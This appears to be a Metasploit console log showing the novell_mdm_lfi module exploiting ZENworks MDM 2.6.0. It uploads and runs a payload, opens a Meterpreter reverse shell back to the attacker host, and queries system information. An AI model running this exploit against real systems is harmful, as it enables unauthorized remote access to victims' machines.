 msf exploit(novell_mdm_lfi) > exploit
[*] Started reverse handler on 192.168.20.131:4444
[*] Found Zenworks MDM, Checking application version
[*] Found Version 2.6.0
[*] Setting up poisoned session
[*] Uploading payload
[*] Executing payload
[*] Sending stage (751104 bytes) to 192.168.20.133
[*] Meterpreter session 1 opened (192.168.20.131:4444 -> 192.168.20.133:4725) at 2013-06-04 09:39:20 -0700
meterpreter > sysinfo
Computer        : STEPONEQ-1B78B2
OS              : Windows .NET Server (Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Meterpreter     : x86/win32
meterpreter >